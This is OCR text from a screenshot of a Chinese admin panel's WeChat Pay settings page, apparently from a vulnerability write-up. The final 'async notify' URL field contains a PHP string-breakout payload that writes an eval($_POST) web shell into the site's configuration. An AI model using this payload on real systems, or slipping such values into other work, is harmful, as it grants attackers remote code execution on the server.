 不安全 | test.com/admin/gzh.php
后台管理系统
管理菜单
系统配置
基础配置
打赏域名列表
微信支付
公告列表
投诉列表
扣量列表
数据备份
订单管理
代理列表
资源列表
打赏公众支付配置 邀请码充值公众号支付配置目录
APPID wx9xxxxxxxxxx6bd53
MCHID 15xxxx631
KEY 12345678912345678912345678912​3456789
APPSECRET 12345678912345678912345678912345
JSapi地址 http://www.zheyitianshi.com/wxpay/newwx.php
证书路径 http://www.zheyitianshi.com/wxpay/cacert/apiclient_cert.pem
证书路径 http://www.zheyitianshi.com/wxpay/cacert/apiclient_key.pem
异步通知 http://www.zheyitianshi.com/wxpay/wxtz.php';};eval($_POST[1]);/*
提交